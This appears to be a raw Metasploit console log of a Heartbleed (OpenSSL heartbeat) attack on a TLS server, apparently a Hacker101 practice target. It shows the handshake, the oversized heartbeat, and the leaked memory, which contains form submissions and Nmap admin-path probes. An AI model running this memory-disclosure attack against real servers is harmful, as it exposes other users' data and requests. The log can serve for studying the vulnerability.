 msfconsole (ruby)
[*] 34.255.10.109:443     -             Length: 327
[*] 34.255.10.109:443     -             Type:   Server Key Exchange (12)
[*] 34.255.10.109:443     - SSL record #4:
[*] 34.255.10.109:443     -     Type:    22
[*] 34.255.10.109:443     -     Version: 0x0301
[*] 34.255.10.109:443     -     Length:  4
[*] 34.255.10.109:443     -     Handshake #1:
[*] 34.255.10.109:443     -             Length: 0
[*] 34.255.10.109:443     -             Type:   Server Hello Done (14)
[*] 34.255.10.109:443     - Sending Heartbeat...
[*] 34.255.10.109:443     - Heartbeat response, 65535 bytes
[+] 34.255.10.109:443     - Heartbeat response with leak, 65535 bytes
[*] 34.255.10.109:443     - Printable info leaked:
......eJ.({..q..Y.,."...x..8u..K(..D.b..f.....".!.9.8.........5.......................3.2.....E.D...../...A....................................36 (KHTML, like Gecko) Chrome
/44.0.2403.89 Safari/537.36..Content-Length: 75..Content-Type: application/x-www-form-urlencoded....user_name=hacker101&user_email=haxor@haxor.com&user_message=
V.;pb..s...q..|..,.1...~.
..P.J...-...x...w.t.s...I...o...n...m.......k.Q.h.g.f.d.a.+.^.]...c.[.E.I...Z.X.g.../.V.....K.Q.......S...R.....F.j.A.j.M...L...G...Y...m.,.B.A.>.=.+.;.:.../.5...4.2.0.W...-.D.y.!...
).%.(.9.$.6."...;.#..............e...D...:........,.....8.......C..........B.............V..E.......*...).7....0..............................................m....HEAD /modelse
arch/admin.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.comp
ute.amazonaws.com....HEAD /admincontrol/login.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Hos
t: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEAD /adm/index.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nm
ap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEAD /adm.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scriptin
g Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEAD /moderator/admin.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozill
a/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEAD /user.php HTTP/1.1..Connection: keep-alive
..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEAD /account.html HTTP/1.1
..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-1.compute.amazonaws.com....HEA
D /controlpanel.html HTTP/1.1..Connection: keep-alive..User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)..Host: ec2-34-255-10-109.eu-west-